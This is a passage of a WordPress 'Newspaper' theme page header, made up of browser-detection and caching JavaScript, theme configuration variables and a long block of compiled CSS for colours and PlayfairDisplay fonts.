            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3eb2278897";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
